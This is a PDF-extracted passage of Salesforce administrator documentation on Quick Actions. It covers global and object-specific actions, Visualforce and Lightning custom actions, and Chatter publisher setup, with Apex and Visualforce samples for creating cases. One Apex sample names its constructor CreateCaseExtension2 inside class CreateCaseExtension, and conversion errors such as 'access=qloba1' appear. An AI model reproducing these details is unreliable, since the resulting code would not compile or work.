

#### <span id="page-5154-0"></span>SEE ALSO:

### [Actions](#page-5146-0)

[Set Up Actions with Chatter Enabled](#page-5167-0)

### Global Actions

You can add global actions to any page that supports actions, like the Home page, the Chatter tab, and object pages. Global create actions enable users to create object records, but the new record has no relationship with other records.

You can also use a global Create a Record action to enable your Salesforce for Outlook users to create records directly from the Salesforce side panel. For more information, see [Set Up](#page-2126-0) [Reps to Create Records Directly from the Salesforce Side Panel](#page-2126-0) on page 2119.

Note: Only standard Chatter actions (Post, File, Link, Poll, and Thanks) appear on the user  $\sqrt{2}$ profile page, regardless of the actions in the User page layout.

To let users ask questions in their Chatter feed, groups, and records, add the Question action to global layouts.

## **EDITIONS**

Available in: Salesforce Classic

Available in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Contact Manager**, **Database.com**, and **Developer** Editions

Add Log a Call actions to global layouts to let users record call details from global pages. For example, users can log calls from the Home page and the Chatter tab in the full Salesforce site, or the Feed or Groups pages in Salesforce1.

Use a Visualforce page, Lightning component, or a canvas app to create global custom actions for tasks that don't require users to use records that have a relationship to a specific object. Canvas apps that you want to use as custom actions require Publisher as a location. To call Lightning components from custom actions, you must have My Domain deployed in your org. Visualforce pages that you want to use as global custom actions can't use standard controllers. For example, you want a custom action that lets users enter a street address and see a map, the local time, and the local weather. For this action, create a Visualforce page that doesn't use any of the standard controllers, and add it as a custom global action.

You can find out more about canvas apps and custom actions in the [Salesforce1 App Developer Guide](https://resources.docs.salesforce.com/204/latest/en-us/sfdc/pdf/salesforce1_guide.pdf).

# Note:

- **•** Chatter groups with customers don't support global create, log a call, or custom actions and display only standard Chatter actions, such as Post, File, Link, and Poll.
- **•** Actions to create records for an object that is the detail object in a master-detail relationship must be object-specific, not global.

### Supported Objects for Create Actions

You can create global actions to let users create many kinds of records, including:

- **•** Account
- **•** Asset
- **•** Badge
- **•** Campaign
- **•** Case
- **•** Contact
- **•** Contract
- **•** Custom objects
- **•** Event (without invitees)
- **•** Goal
- **•** Group
- **•** Lead
- **•** Note
- **•** Opportunity
- **•** Person Account
- **•** Question
- **•** Reward
- **•** Task
- **•** Work Order

### [Create Global Quick Actions](#page-5156-0)

You can add global actions to any page that supports actions, like the Home page, the Chatter tab, and object pages. For example, add a Log a Call action to global layouts to let users record call details right from a Chatter thread.

### SEE ALSO:

[Object-Specific Actions](#page-5157-0) [Actions with and without Chatter](#page-5168-0) [Actions](#page-5146-0)

### <span id="page-5156-0"></span>Create Global Quick Actions

You can add global actions to any page that supports actions, like the Home page, the Chatter tab, and object pages. For example, add a Log a Call action to global layouts to let users record call details right from a Chatter thread.

# **[Walk Through It: Create a Global Quick Action](https://login.salesforce.com/services/walkthrough?path=/p/setup/link/ActionButtonLinkList?pageName=Global&type=Global&setupid=GlobalActionLinks&tour=create-global-publisher-action)**

- **1.** From Setup, enter *Actions* in the Quick Find box, then select **Global Actions**.
- **2.** Click **New Action**.
- **3.** Select the type of action to create.
- **4.** Customize the action.
	- **•** For a Create a Record action, select the type of object to create. If the object has more than one record type, select the one you want to use for records created through this action.
	- **•** For a Custom Visualforce or Custom Canvas action, select a Visualforce page or canvas app, and then specify the height of the action window. The width is fixed.
	- **•** For a Lightning Component action, select the component to be called by the action.
- **5.** Enter a label for the action. Users see this label as the name of the action.
	- Tip: If you're creating a Create a Record or Log a Call action, choose an option from the Standard Label Type list to have Salesforce generate the label. For the labels in this list that include "Record" and "Record Type", Salesforce fills in the type of object or the record type the action creates. For example, if you choose the Create New "Record" standard label on a create contact action, the generated label is Create New Contact.
- **6.** If necessary, change the name of the action.

This name is used in the API and managed packages. It must begin with a letter and use only alphanumeric characters and underscores, and it can't end with an underscore or have two consecutive underscores. Unless you're familiar with working with the API, we suggest not editing this field.

**7.** Type a description for the action.

The description appears on the detail page for the action and in the list on the Buttons, Links, and Actions page. The description isn't visible to your users. If you're creating several actions on the same object, we recommend using a detailed description, such as "Create Contact on Account using New Client record type."

- **8.** For a Create a Record or Log a Call action, select whether you want a feed item to be created when the action is completed.
- **9.** For a Create a Record, Update a Record, or Log a Call action, you can add a custom success message that displays after the action executes successfully.
- **10.** Optionally, click **Change Icon** to select a different icon for the action.

# USER PERMISSIONS

#### To create actions:

**•** "Customize Application"

Custom images used for action icons must be less than 1 MB in size.

#### **11.** Click **Save**.

After you create a quick action, customize its layout, [add predefined values](#page-5173-0), and then [add the action to page layouts.](#page-5172-0)

Tip: If you delete an action, the action is removed from all layouts that it's assigned to.

#### SEE ALSO:

[Set Predefined Field Values for Quick Action Fields](#page-5173-0) [Customize Actions with the Enhanced Page Layout Editor](#page-5172-0) [Custom Success Messages for Quick Actions](#page-5171-0) [Visualforce Pages as Object-Specific Custom Actions](#page-5161-0)

### <span id="page-5157-0"></span>Object-Specific Actions

Object-specific actions let users quickly create or update records, log calls, send emails, and more, in the context of a particular object.

Object-specific create actions create records that are automatically associated with related records. For example, you add an object-specific action on the Account object that creates contacts. If a user creates a contact with that action on the detail page for the Acme account, that new contact is automatically associated with Acme. Object-specific actions are only available on page layouts for that object. For example, you can add the New Group Member action only to the group publisher layout.

When a user creates a record by using an object-specific create action, a feed item for that record appears:

- **•** In the feed for the record on which the new record was created
- **•** As the first entry in the feed for the new record
- **•** In the Chatter feed of the user who created the record
- **•** In the user profile feed for the user who created the record
- **•** In the Chatter feed of any users who follow the record on which the record was created
- In the Chatter feed of any users who, through custom triggers or auto-follow rules for new records, automatically follow the new record

Object-specific Log a Call actions let users enter notes about calls, meetings, or other interactions that are related to a specific record.

Object-specific update actions make it easy for users to edit records. You can define the fields that are available for update.

Object-specific custom actions invoke Lightning components, Visualforce pages, or canvas apps that let users interact with or create records that have a relationship to an object record. The Visualforce page for an object-specific custom action must include the standard controller for the relevant object. For example, use the standard contact controller to create a custom action that lets users import a contact's Twitter profile and add that information to a contact record.

Send email actions, available only on cases, give users access to a simplified version of the Case Feed Email action on Salesforce1.

### Supported Objects

When you create an object-specific action, you can choose as a target object only an event, task, or any object that has a parent-child or lookup relationship to the host object. You can create object-specific actions on many objects, including:

#### EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Quick actions available in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Contact Manager**, **Database.com**, and **Developer** Editions

Custom canvas actions available in: **Professional** (with Force.com Canvas enabled), **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

- **•** Account
- **•** Campaign
- **•** Case
- **•** Contact
- **•** Custom objects
- **•** Group
- **•** Lead
- **•** Opportunity

#### [Create Object-Specific Quick Actions](#page-5158-0)

Object-specific actions let users create records that have automatic relationships to other records, make updates to specific records, and interact with records in ways that you define.

#### SEE ALSO:

<span id="page-5158-0"></span>[Global Actions](#page-5154-0) [Actions with and without Chatter](#page-5168-0) **[Actions](#page-5146-0)** 

#### Create Object-Specific Quick Actions

Object-specific actions let users create records that have automatic relationships to other records, make updates to specific records, and interact with records in ways that you define.

**1.** From the management settings for the object for which you want to create an action, go to Buttons, Links, and Actions.

#### **2.** Click **New Action**.

- **3.** Select the type of action to create.
- **4.** Customize the action.
	- **•** For a Create a Record action, select the type of object to create.
		- **–** If the object has more than one record type, select the one you want to use for records created through this action.
		- **–** If the object for which you're creating the action has more than one relationship with the target object, select the field you want to populate when a record is created. If the two objects have a master-detail relationship, you can't select which field to populate. The master-detail Relationship field is selected by default, and you can't change this setting.
	- **•** For a Custom Visualforce action, select the Visualforce page, and then specify the height of the action window. The width is fixed.
	- **•** For a Lightning Component action, select the component called by the action.
- **5.** Enter a label for the action. Users see this label as the name of the action.
	- Tip: If you're creating a Create a Record or Log a Call action, choose an option from the Standard Label Type list to have Salesforce generate the label. For the labels in this list that include "Record" and "Record Type", Salesforce fills in the type

### EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Contact Manager**, **Database.com**, and **Developer** Editions

### USER PERMISSIONS

To create actions:

**•** "Customize Application"

of object or the record type the action creates. For example, if you choose the Create New "Record" standard label on a create contact action, the generated label is Create New Contact.

**6.** If necessary, change the name of the action.

This name is used in the API and managed packages. It must begin with a letter and use only alphanumeric characters and underscores, and it can't end with an underscore or have two consecutive underscores. Unless you're familiar with working with the API, we suggest not editing this field.

**7.** Type a description for the action.

The description appears on the detail page for the action and in the list on the Buttons, Links, and Actions page. The description isn't visible to your users. If you're creating several actions on the same object, we recommend using a detailed description, such as "Create Contact on Account using New Client record type."

- **8.** For a Create a Record or Log a Call action, select whether you want a feed item to be created when the action is completed.
- **9.** For a Create a Record, Update a Record, or Log a Call action, you can add a custom success message that displays after the action executes successfully.
- **10.** Optionally, click **Change Icon** to select a different icon for the action.

Custom images used for action icons must be less than 1 MB in size.

#### **11.** Click **Save**.

After you create a quick action, customize its layout, [add predefined values](#page-5173-0), and then [add the action to page layouts.](#page-5172-0)

Note: If you delete an action, the action is removed from all layouts that it's assigned to.

#### SEE ALSO:

<span id="page-5159-0"></span>[Set Predefined Field Values for Quick Action Fields](#page-5173-0) [Customize Actions with the Enhanced Page Layout Editor](#page-5172-0) [Visualforce Pages as Object-Specific Custom Actions](#page-5161-0) [Custom Success Messages for Quick Actions](#page-5171-0)

### Custom Quick Actions

Custom actions invoke Lightning components, Visualforce pages, or canvas apps with functionality that you define. For example, you can create a custom action so that users can write comments that are longer than 5,000 characters, or create one that integrates a video-conferencing application so that support agents can communicate visually with customers.

#### [Lightning Component Actions](#page-5160-0)

Lightning component actions are custom actions that invoke a Lightning component. They support Apex and JavaScript and provide a secure way to build client-side custom functionality. Lightning component actions are supported only in Salesforce1 and Lightning Experience.

#### [Visualforce Pages as Object-Specific Custom Actions](#page-5161-0)

Visualforce pages added as custom actions on an object are invoked in the context of a record of that object type. The custom action has a specific record ID handed to it—the record the user was looking at when they clicked the custom action. Design the page to act on that specific record type.

### **EDITIONS**

Available in: both Salesforce Classic and Lightning Experience

Available in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Contact Manager**, **Database.com**, and **Developer** Editions

#### [Visualforce Pages as Global Custom Actions](#page-5163-0)

Visualforce pages used as global actions can be invoked in many different places and don't have a specific record associated with them. They have complete "freedom of action," which means it's up to you to write the code.

#### [Hide the Action Header for Visualforce Custom Actions](#page-5165-0)

When creating a Visualforce page to use as a custom action, you can choose to hide the action's header. Hiding the action header helps prevent user confusion, especially if you have your own buttons specified in the Visualforce page.

#### [Prerequisites for Using Canvas Apps as Custom Actions](#page-5166-0)

Using canvas apps as custom actions makes it easy to give users access to the functionality of your apps in Chatter and elsewhere in Salesforce.

#### SEE ALSO:

[Create Global Quick Actions](#page-5156-0) [Create Object-Specific Quick Actions](#page-5158-0) [Visualforce Pages as Object-Specific Custom Actions](#page-5161-0) [Prerequisites for Using Canvas Apps as Custom Actions](#page-5166-0)

#### <span id="page-5160-0"></span>Lightning Component Actions

Lightning component actions are custom actions that invoke a Lightning component. They support Apex and JavaScript and provide a secure way to build client-side custom functionality. Lightning component actions are supported only in Salesforce1 and Lightning Experience.

Note: My Domain must be deployed in your org for Lightning component actions to work properly.

You can add Lightning component actions to an object's page layout using the page layout editor. If you have Lightning component actions in your org, you can find them in the Salesforce1 & Lightning Actions category in the page layout editor's palette.

On Lightning Experience record pages, Lightning component actions display in the page-level action menu in the highlights panel.

Lightning component actions can't call just any Lightning component in your org. For a component

### EDITIONS

Available in: both Salesforce1 and Lightning Experience

Available in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Contact Manager**, and **Developer** Editions

to work as a Lightning component action, it has to be configured specifically for that purpose and implement either the force:LightningQuickAction or force:LightningQuickActionWithoutHeader interfaces. You can find out more about configuring custom components in the [Lightning Components Developer Guide](https://developer.salesforce.com/docs/atlas.en-us.204.0.lightning.meta/lightning/).

If you plan on packaging a Lightning component action, the component the action invokes must be marked as  $access=qloba1$ .

SEE ALSO: [Actions in Lightning Experience](#page-5178-0) [My Domain](#page-993-0)

<span id="page-5161-0"></span>Visualforce Pages as Object-Specific Custom Actions

Visualforce pages added as custom actions on an object are invoked in the context of a record of that object type. The custom action has a specific record ID handed to it—the record the user was looking at when they clicked the custom action. Design the page to act on that specific record type.

Visualforce pages you create to use as object-specific actions must use a standard object controller. Use controller extensions to add custom code, including @RemoteAction methods you can call using JavaScript remoting.

Your custom code could do more than make updates to the originating record. For example, the Create Quick Order custom action searches for matching merchandise. It then creates an invoice and line item, all as part of creating an order for a part. That logic occurs in the context of the originating account record—the invoice is associated to the account record where the quick order action was invoked.

When the action completes, redirect the user to a page related to the originating record.

EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Contact Manager**, **Database.com**, and **Developer** Editions

The following code sample shows a page designed to be used as a custom action on the account object, so it uses the standard Account controller. This action lets users create cases from account detail pages, and it has a different user interface from standard create actions.

```
public with sharing class CreateCaseExtension {
   private final SObject parent;
   public Case theCase {get; set;}
   public String lastError {get; set;}
   public CreateCaseExtension2(ApexPages.StandardController controller) {
       parent = controller.getRecord();
        theCase = new Case();
       theCase.accountId = parent.id;
       lastError = '';
    }
   public PageReference createCase() {
       createNewCase();
        theCase = new Case();
        theCase.accountId = parent.id;
        return null;
    }
    private void createNewCase() {
       try {
            insert theCase;
            FeedItem post = new FeedItem();
            post.ParentId = ApexPages.currentPage().getParameters().get('id');
            post.Body = 'created a case';
            post.type = 'LinkPost';
            post.LinkUrl = '/' + theCase.id;
            post.Title = theCase.Subject;
            insert post;
        } catch(System.Exception ex){
           lastError = ex.getMessage();
        }
   }
}
```

```
<apex:page standardcontroller="Account" extensions="CreateCaseExtension" showHeader="false">
   <script type='text/javascript' src='/canvas/sdk/js/publisher.js'/>
   <style>
       .requiredInput .requiredBlock, .requiredBlock {background-color: white;}
        .custompubblock div {display: inline-block;}
        .custompublabel {width:54px;}
   </style>
    <script>
        function refreshFeed() {
            Sfdc.canvas.publisher.publish({name : 'publisher.refresh', payload :
{feed:true}});
        }
   </script>
   <div>
        <apex:form >
            <apex:actionFunction action="{!createCase}" name="createCase" rerender="out"
            oncomplete="refreshFeed();"/>
            <apex:outputPanel id="out" >
                <div class="custompubblock">
                    <div class="custompublabel">Account:</div><apex:inputField
value="{!theCase.accountId}"
                   style="margin-left:0;"/>   
                   <div>Contact:&nbsp;</div><apex:inputField value="{!theCase.contactId}"
/>
                \langle/div>
                <apex:inputField value="{!theCase.description}"
style="width:538px;height:92px;margin-top:4px;" />
                <div class="custompubblock" style="margin-top:5px;">
                    <div>Status:&nbsp;</div><apex:inputField value="{!theCase.status}"
/>     
                   <div>Priority:&nbsp;</div><apex:inputField value="{!theCase.priority}"
/>   
                  <div>Case Origin:&nbsp;</div><apex:inputField value="{!theCase.origin}"
 />
                \langle/div\rangle</apex:outputPanel>
       </apex:form><br/>
        <button type="button" onclick="createCase();"
        style="position:fixed;bottom:0px;right:0px;padding:5px 10px;
        font-size:13px; font-weight:bold; line-height:
       18px;background-color:#0271BF;background-image:-moz-linear-gradient(#2DADDC,
#0271BF);background-repeat:repeat-x;border-color:#096EB3;"
        id="addcasebutton">Create Case</button>
    </div>
</apex:page>
```
#### **Requirements for Refreshing Host Pages**

If you want a custom action, whether object-specific or global, to refresh the feed on the page that hosts it, the Visualforce page you create to use as that action must:

- Reference the publisher JavaScript file: <script type='text/javascript' src='/canvas/sdk/js/publisher.js'/>. (Creating custom Visualforce actions doesn't require the Force.com Canvas SDK.)
- **•** Include this JavaScript call: Sfdc.canvas.publisher.publish({name : 'publisher.refresh', payload : {feed:true}});.

#### SEE ALSO:

[Visualforce Pages as Global Custom Actions](#page-5163-0) [Create Object-Specific Quick Actions](#page-5158-0) **[Actions](#page-5146-0)** 

#### <span id="page-5163-0"></span>Visualforce Pages as Global Custom Actions

<!-- Custom controller -->

Visualforce pages used as global actions can be invoked in many different places and don't have a specific record associated with them. They have complete "freedom of action," which means it's up to you to write the code.

Visualforce pages you create to use as global actions can't use a standard object controller. You must write a custom controller to handle the page.

When a global action completes, the user should be either redirected to a parent record created as part of the action or returned to where they started.

This code sample shows a Visualforce page designed to be used as a custom action on any object that supports actions. This action lets users create cases from record detail pages, Chatter, Chatter groups (except customer groups), or the home page. It has a different user interface from standard create actions. As with all global actions, the records created through this action aren't associated with other records.

### EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Contact Manager**, **Database.com**, and **Developer** Editions

```
public with sharing class CreateCaseController {
   public Case theCase {get; set;}
   public String lastError {get; set;}
   public CreateCaseController() {
       theCase = new Case();
       lastError = '';
    }
    public PageReference createCase() {
       createNewCase();
       theCase = new Case();
       return null;
    }
     private void createNewCase() {
        try {
            insert theCase;
            FeedItem post = new FeedItem();
            post.ParentId = ApexPages.currentPage().getParameters().get('id');
            post.Body = 'created a case';
            post.type = 'LinkPost';
            post.LinkUrl = '/' + theCase.id;
```

```
post.Title = theCase.Subject;
           insert post;
        } catch(System.Exception ex){
          lastError = ex.getMessage();
       }
   }
}
<apex:page controller="CreateCaseController" showHeader="false">
   <script type='text/javascript' src='/canvas/sdk/js/publisher.js'/>
   <style>
        .requiredInput .requiredBlock, .requiredBlock {background-color: white;}
        .custompubblock div {display: inline-block;}
        .custompublabel {width:54px;}
   </style>
    <script>
     function refreshFeed() {
         Sfdc.canvas.publisher.publish({name : 'publisher.refresh', payload : {feed:
true}});
     }
    </script>
    <div>
       <apex:form >
           <apex:actionFunction action="{!createCase}" name="createCase" rerender="out"
oncomplete="refreshFeed();"/>
           <apex:outputPanel id="out" >
               <div class="custompubblock">
                   <div>Subject:&nbsp;</div><apex:inputField value="{!theCase.subject}"
style="width:500px;" />
               \langle div>
               <div class="custompubblock">
                   <div class="custompublabel">Account:</div><apex:inputField
value="{!theCase.accountId}"
                   style="margin-left:0;"/>   
                  <div>Contact:&nbsp;</div><apex:inputField value="{!theCase.contactId}"
/>
               </div>
               <apex:inputField value="{!theCase.description}"
style="width:500px;height:92px;margin-top:4px;" />
               <div class="custompubblock" style="margin-top:5px;">
                   <div>Status:&nbsp;</div><apex:inputField value="{!theCase.status}"
/>     
                   <div>Priority:&nbsp;</div><apex:inputField value="{!theCase.priority}"
/>   
                 <div>Case Origin:&nbsp;</div><apex:inputField value="{!theCase.origin}"
/\langle/div>
               <div style="color:red;">{!lastError}</div>
           </apex:outputPanel>
        </apex:form><br/>
        <button type="button" onclick="createCase();"
```

```
style="position:fixed;bottom:0px;right:0px;padding:5px 10px;
        font-size:13px; font-weight:bold; line-height:
        18px;background-color:#0271BF;background-image:-moz-linear-gradient(#2DADDC,
#0271BF) ; background-repeat: repeat-x;
        border-color:#096EB3;" id="addcasebutton">Create Case</button>
    \langle/div\rangle</apex:page>
```
#### **Requirements for Refreshing Host Pages**

To have an object-specific or global custom action refresh the feed on the page that hosts it, the Visualforce page you create to use as that action must:

- Reference the publisher JavaScript file: <script type='text/javascript' src='/canvas/sdk/js/publisher.js'/>. (Creating custom Visualforce actions doesn't require the Force.com Canvas SDK.)
- Include this JavaScript call: Sfdc.canvas.publisher.publish({name : 'publisher.refresh', payload : {feed:true}});.

#### SEE ALSO:

<span id="page-5165-0"></span>[Visualforce Pages as Object-Specific Custom Actions](#page-5161-0) [Create Global Quick Actions](#page-5156-0) **[Actions](#page-5146-0)** 

Hide the Action Header for Visualforce Custom Actions

When creating a Visualforce page to use as a custom action, you can choose to hide the action's header. Hiding the action header helps prevent user confusion, especially if you have your own buttons specified in the Visualforce page.

To hide the header, add showQuickActionVfHeader="false" to the <apex:page> tag of the custom action's Visualforce page. When the Visualforce custom action renders in Salesforce1, the header and the Cancel and Save buttons are hidden. Using this attribute doesn't affect how the action displays in the full Salesforce site.

If you don't specify showQuickActionVfHeader, its value defaults to true.

The showQuickActionVfHeader attribute isn't supported in communities.

SEE ALSO:

[Visualforce Pages as Object-Specific Custom Actions](#page-5161-0) [Visualforce Pages as Global Custom Actions](#page-5163-0)

#### EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Contact Manager**, **Database.com**, and **Developer** Editions

<span id="page-5166-0"></span>Prerequisites for Using Canvas Apps as Custom Actions

Using canvas apps as custom actions makes it easy to give users access to the functionality of your apps in Chatter and elsewhere in Salesforce.

You can use as a custom action any canvas app that uses Publisher as a location. For example, you might use an expense report app as a custom action to make it easy for salespeople to submit expense reports directly from feeds. A custom action that includes a video conferencing canvas app could help support agents communicate with customers visually for easier troubleshooting of technical issues.

Before creating a custom action with a canvas app, be sure the app uses Publisher as a location, and be sure to give the users you want to be able to use the action access to the app.

SEE ALSO:

[Custom Quick Actions](#page-5159-0) [Visualforce Pages as Object-Specific Custom Actions](#page-5161-0) **[Actions](#page-5146-0)** 

# <span id="page-5166-1"></span>Enable Actions in the Chatter Publisher

Enabling actions in the publisher lets you add actions you've created to Chatter publishers on the Home page, on the Chatter tab, in Chatter groups, and on record detail pages.

By default, the Chatter publisher includes the standard actions Post, File, Link, Poll, Question, and Thanks. With the actions in the publisher setting enabled, you can include nonstandard actions in the Chatter publisher too. Nonstandard actions include Create, Update, Log a Call, custom actions, and Mobile Smart Actions.

In organizations created after the Winter '14 release, actions in the publisher is enabled automatically.

- **1.** From Setup, enter *Chatter Settings* in the Quick Find box, then select **Chatter Settings**.
- **2.** Click **Edit**.
- **3.** Select Enable Actions in the Publisher.
- **4.** Click **Save**.

Note: You don't need to enable actions in the publisher in order to use them in Salesforce1 or in third-party apps. See [Actions with and without Chatter](#page-5168-0) for more information.

#### [Set Up Actions with Chatter Enabled](#page-5167-0)

Global and object-specific actions enhance the Chatter experience for your users in Salesforce Classic and in Salesforce1.

#### [Set Up Actions Without Chatter Enabled](#page-5168-1)

You can set up object-specific and global actions for Salesforce1 or third-party apps, even if your organization doesn't have Chatter enabled.

### EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Quick actions available in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Contact Manager**, **Database.com**, and **Developer** Editions

Custom canvas actions available in: **Professional** (with Force.com Canvas enabled), **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

### **EDITIONS**

Available in: both Salesforce Classic and Lightning Experience

Available in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Contact Manager**, **Database.com**, and **Developer** Editions

### USER PERMISSIONS

To enable actions in the Chatter publisher:

**•** "Customize Application"

#### [Actions with and without Chatter](#page-5168-0)

Use actions regardless of whether Chatter or actions in the publisher are enabled.

#### SEE ALSO:

[Add Actions to Global Publisher Layouts](#page-3443-0) [Actions](#page-5146-0)

### <span id="page-5167-0"></span>Set Up Actions with Chatter Enabled

Global and object-specific actions enhance the Chatter experience for your users in Salesforce Classic and in Salesforce1.

Chatter must be enabled for your organization.

By default, the Chatter publisher in Salesforce Classic includes the standard actions Post, File, Link, Poll, Question, and Thanks. To set up more actions in Chatter:

- **1.** Enable feed tracking for the objects for which you want to make actions available.
- **2.** Enable actions in the publisher if you want to see both standard actions and non-standard actions in the Chatter publisher.
- **3.** Optionally, enable feed updates for related records to display feed items on a record detail page when related records are created.
- **4.** Create object-specific actions or global actions.
- **5.** Customize the action layout with the fields that you want users to see when they use the action.
- **6.** Add the actions to page layouts or global publisher layouts.

Salesforce automatically adds default actions to the page layouts for account, case, contact, lead, and opportunity, and to the global publisher layout in organizations that were created after Winter '14.

#### SEE ALSO:

[Enable Actions in the Chatter Publisher](#page-5166-1) [Create Object-Specific Quick Actions](#page-5158-0)

### EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Contact Manager**, **Database.com**, and **Developer** Editions

### USER PERMISSIONS

To set up actions:

**•** "Customize Application"

### <span id="page-5168-1"></span>Set Up Actions Without Chatter Enabled

You can set up object-specific and global actions for Salesforce1 or third-party apps, even if your organization doesn't have Chatter enabled.

When Chatter is disabled in an organization, only the nonstandard actions appear in the action bar in Salesforce1 or in third-party apps that use action lists. Nonstandard actions include Create, Update, Log a Call, custom actions, and Mobile Smart Actions.

Follow these steps to set up actions for use in Salesforce1 or third-party apps.

- **1.** Create object-specific actions or global actions.
- **2.** Customize the action layout with the fields that you want users to see when they use the action.
- **3.** Add the actions to page layouts or global publisher layouts.

Salesforce automatically adds default actions to the page layouts for account, case, contact, lead, and opportunity, and to the global publisher layout in organizations that were created after Winter '14.

SEE ALSO:

<span id="page-5168-0"></span>[Create Object-Specific Quick Actions](#page-5158-0) [Create Global Quick Actions](#page-5156-0) [Customize Actions with the Enhanced Page Layout Editor](#page-5172-0)

### Actions with and without Chatter

Use actions regardless of whether Chatter or actions in the publisher are enabled.

The actions that are available in the full Salesforce site or in Salesforce1 To enable or disable Chatter for your organization, from Setup, enter *Chatter Settings* in the Quick Find box, then select **Chatter Settings**. If Chatter is enabled, the Enable Actions in the Publisher option controls whether the actions that you create display in the Chatter publisher.



### EDITIONS

Available in: both Salesforce Classic and Lightning Experience

